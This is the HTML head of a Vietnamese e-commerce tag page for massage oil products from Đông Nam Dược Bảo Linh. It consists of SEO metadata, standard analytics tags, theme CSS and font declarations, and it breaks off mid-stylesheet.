

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolinhco.com.vn/tag/dau-massage/
body_size: 41999
content:
<!DOCTYPE html>
<html lang="vi-VN" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://baolinhco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi" href="https://baolinhco.com.vn/tag/dau-massage/" />
<link rel="alternate" hreflang="x-default" href="https://baolinhco.com.vn/tag/dau-massage/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dầu massage Archives - Đông Nam Dược Bảo Linh</title>
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" imagesrcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" imagesizes="(max-width: 1281px) 100vw, 1281px" fetchpriority="high">
	<link rel="canonical" href="https://baolinhco.com.vn/tag/dau-massage/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dầu massage Archives - Đông Nam Dược Bảo Linh" />
	<meta property="og:url" content="https://baolinhco.com.vn/tag/dau-massage/" />
	<meta property="og:site_name" content="Đông Nam Dược Bảo Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://baolinhco.com.vn/tag/dau-massage/","url":"https://baolinhco.com.vn/tag/dau-massage/","name":"dầu massage Archives - Đông Nam Dược Bảo Linh","isPartOf":{"@id":"https://baolinhco.com.vn/#website"},"primaryImageOfPage":{"@id":"https://baolinhco.com.vn/tag/dau-massage/#primaryimage"},"image":{"@id":"https://baolinhco.com.vn/tag/dau-massage/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/cao-xoa-bop-bach-ho-hoat-lac-cao-6.png","breadcrumb":{"@id":"https://baolinhco.com.vn/tag/dau-massage/#breadcrumb"},"inLanguage":"vi-VN"},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/tag/dau-massage/#primaryimage","url":"https://baolinhco.com.vn/wp-content/uploads/cao-xoa-bop-bach-ho-hoat-lac-cao-6.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/cao-xoa-bop-bach-ho-hoat-lac-cao-6.png","width":1200,"height":1200,"caption":"Cao xoa bóp bạch hổ hoạt lạc cao"},{"@type":"BreadcrumbList","@id":"https://baolinhco.com.vn/tag/dau-massage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baolinhco.com.vn/"},{"@type":"ListItem","position":2,"name":"dầu massage"}]},{"@type":"WebSite","@id":"https://baolinhco.com.vn/#website","url":"https://baolinhco.com.vn/","name":"Đông Nam Dược Bảo Linh","description":"Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền","publisher":{"@id":"https://baolinhco.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baolinhco.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://baolinhco.com.vn/#organization","name":"Đông Nam Dược Bảo Linh","url":"https://baolinhco.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/logo/image/","url":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","width":128,"height":129,"caption":"Đông Nam Dược Bảo Linh"},"image":{"@id":"https://baolinhco.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/baolinhco","https://instagram.com/dong_nam_duoc_bao_linh"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Feed" href="https://baolinhco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Comments Feed" href="https://baolinhco.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; dầu massage Tag Feed" href="https://baolinhco.com.vn/tag/dau-massage/feed/" />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1764924796' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://baolinhco.com.vn/wp-content/cache/background-css/1/baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764924796&wpr_t=1768974772' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796' type='text/css' media='all' />
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baolinhco.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://baolinhco.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baolinhco.com.vn/wp-json/wp/v2/tags/299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolinhco.com.vn/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.7.6 stt:59,1,45,57;" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '309876897224022');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=309876897224022&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6Z97544');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="dMKS7lMquQ011gq3UMiIFoYgzNuOHXutZrJn5w_dpp4" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11060744233"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11060744233'); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00a551;--fs-color-primary: #00a551;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1310px}.row.row-collapse{max-width: 1280px}.row.row-small{max-width: 1302.5px}.row.row-large{max-width: 1340px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:90px;}.header-bottom{min-height: 10px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#00a551!important;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a551;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Mulish, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Mulish, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Mulish, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mulish, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Mulish, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00a551;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #00a551;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #00a551;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00a551!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00a551!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #00a551!important;}.footer-2{background-color: #00a551}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Color of text on menu bar */
.nav-dark .nav > li > a {
	color: #00a551;
}
.nav-dark .nav > li > a:hover {
	color: #81d742;
}
.nav-dark .nav > li.active > a {
	color: #81d742;
}

/* Effect when hover product image */
.box-image :hover ::before {
	-webkit-animation: shine .75s;
	animation: shine .75s
}
@-webkit-keyframes shine {
	100% {
		left: 125%
	}
}
@keyframes shine {
	100% {
		left: 125%
	}
}
.box-image ::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg); transform: skewX(-25deg)
}

/* Màu icon social */
.social-icons {
    color: #ffffff;
    display: inline-block;
    font-size: .85em;
    vertical-align: middle;
}

/* Màu hotline */
.nav-small .nav>li>a, .nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    color: #ffffff;
}

/* Chỉnh vị trí sang trái logo */
.transparent #logo img {
    max-height: 90px;
    margin-left: -17px;
}

/* Tắt đường kẻ dưới của Title */
.section-title-normal span {
    border-bottom: none;
    margin-bottom: -2px;
    margin-right: 15px;
    padding-bottom: 7.5px;
}


/* Title SP chỉ hiển thị 2 dòng - Homepage*/
.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: .1em;
    margin-top: .1em;
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 22px;
    max-height: 88px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Di chuyển vị trí giá SP xuống dưới - Homepage*/
.price-wrapper .price {
    display: block;
    margin-top: 9px;
}

/* Bo tròn ảnh*/
.section-bg {
    overflow: hidden;
    border-radius: 15px;
}

/* Bo tròn 2 góc trên form submit email - Homepage */
#col-73550020 > .col-inner {
    padding: 30px 0px 0px 25px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

.container .section, .row .section {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 17px;
}


/* Đổi màu trắng ô submit email*/
.form-flat input:not([type=submit]), .form-flat select, .form-flat textarea {
    background-color: rgb(255 255 255);
    /* border-color: rgba(0,0,0,.09); */
    border-radius: 3px;
	  margin-top: 10px;
	
}

/* Đổi màu trắng nút button ô submit email*/
input[type=submit].button {
    background-color: #ffffff;
			color: #1111116b
}

/* Disable absolute footer */
.absolute-footer.dark {
    color: hsla(0,0%,100%,.5);
    display: none;
}

/* Đổi màu sao đánh giá */
.star-rating span:before {
    color: #009549;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}

/* Đổi màu Bullets - Slider */
.flickity-page-dots .dot {
    border: 3px solid #00a551;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    height: 12px;
    margin: 0 5px;
    opacity: .4;
    transition: opacity .3s;
    width: 12px;
}

/* Tắt lỗi viền bạc phần giới thiệu - Home Page */
.col.col-divided:not(.col-first):last-child {
	border-left: none;
    border-right: 0;
    padding-right: 0;
}


/* Bo viền email submit - Home Page */
.col-inner {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

#col-662504523.col.small-12.large-12{
 padding-bottom: 0px;
}


/* Bo viền ảnh - All*/
.img, .img img {
    width: 100%;
    border-radius: 25px;
}

/* Bo viền Blog - Homepage*/
.has-hover .bg, .has-hover [class*=image-] img {
    transition: filter .6s,opacity .6s,transform .6s,box-shadow .3s;
    border-radius: 7px;
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    border-radius: 6px;
}


/* Chỉnh màu Bullet - Slider*/
.flickity-page-dots .dot.is-selected {
    background-color: #00a551;
    opacity: 1!important;
}

/* Chỉnh màu áp dụng mã giảm giá - Page Cart */
.is-form, button.is-form, input[type=button].is-form, input[type=reset].is-form, input[type=submit].is-form {
	color: #ffffff
}

/* Bo tròn viền banner SP - HomePage */
.banner {
    background-color: #446084;
    min-height: 30px;
    position: relative;
    width: 100%;
    border-radius: 10px;
}

/* Di chuyển tag Hot xuống dưới - Layout SP HomePage */
.badge-container {
    margin: 95px 0px 0px 0px;
}

/* Chỉnh lại ô tiêu đề chứa blog -  Homepage */
.box-text.text-center {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: -4px;
	  border-radius: 0px 0px 7px 7px;
}

.popup img {
    border-radius: 0px; /* Điều chỉnh giá trị border-radius theo ý muốn */
}

/* Điều chỉnh viết hoa chữ cái đầu Local Store */
.localstore_info_name > strong {
    font-size: 17px;
    text-transform: math-auto;
    font-weight: 700;
    display: block;
    margin: 0 0 10px 0;
}

button.find_store_near {
    color: #ffffff!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
